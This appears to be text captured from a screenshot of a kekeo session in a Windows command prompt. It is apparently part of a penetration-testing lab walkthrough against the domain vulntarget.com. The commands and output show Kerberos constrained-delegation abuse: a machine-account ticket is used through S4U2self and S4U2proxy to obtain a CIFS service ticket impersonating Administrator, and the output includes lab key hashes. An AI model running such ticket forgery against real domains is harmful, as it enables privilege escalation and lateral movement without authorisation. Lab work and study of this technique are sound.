 GS_Admi...
GS_Admi...
管理员: C:\Windows\system32\cmd.exe
选择kekeo 2.1 x86 (oe.eo)
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): e0cd419213811fd910ca6c3c42d764e7
[kdc] name: win2019.vulntarget.com (auto)
[kdc] addr: 10.0.10.110 (auto)
  > Ticket in file 'TGT_win2016$@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi'
kekeo # tgs::s4u TGT_win2016$@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi /user:Administrator@vulntarget.c
om /service:cifs/win2019.vulntarget.com
ERROR kuhl_m_tgs_s4u ; A TGT is needed ( /tgt:filename.kirbi )
kekeo # tgs::s4u /tgt:TGT_win2016$@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi /user:Administrator@vulntar
get.com /service:cifs/win2019.vulntarget.com
Ticket  : TGT_win2016$@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi
  [krb-cred]     S: krbtgt/vulntarget.com @ VULNTARGET.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: win2016$ @ VULNTARGET.COM
  [enc-krb-cred] S: krbtgt/vulntarget.com @ VULNTARGET.COM
  [enc-krb-cred] T: [2022/1/16 21:36:20 ; 2022/1/17 7:36:20] {R:2022/1/23 21:36:20}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 3809c6341a3da965abfd733dfc8ee2f53af01d059b2f9435bb9a70f82e098
728
  [s4u2self]  Administrator@vulntarget.com
[kdc] name: win2019.vulntarget.com (auto)
[kdc] addr: 10.0.10.110 (auto)
  > Ticket in file 'TGS_Administrator@vulntarget.com@VULNTARGET.COM_win2016$@VULNTARGET.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/win2019.vulntarget.com
  > Ticket in file 'TGS_Administrator@vulntarget.com@VULNTARGET.COM_cifs~win2019.vulntarget.com@VULNTARGET.COM.kirbi'
kekeo #